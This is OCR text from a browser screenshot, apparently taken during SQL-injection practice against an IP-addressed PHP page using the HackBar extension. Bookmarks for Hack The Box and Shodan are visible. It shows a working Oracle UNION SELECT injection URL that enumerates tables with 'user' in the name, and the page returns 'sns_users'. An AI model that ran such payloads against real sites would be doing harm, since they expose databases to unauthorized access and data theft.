 不安全 219.153.49.228:47422/new_list.php?id=-1%20%20UNION%20SELECT%20(SELE... 21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 346 100% ▼ Online ▼
sns_users
2
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:47422/new_list.php?id=-1  UNION SELECT (SELECT table_name FROM all_tables where rownum=1 and table_name like '%user%'),'2'  from dual
切割Url
提交
Post data Referer User Agent Cookies 清空RUC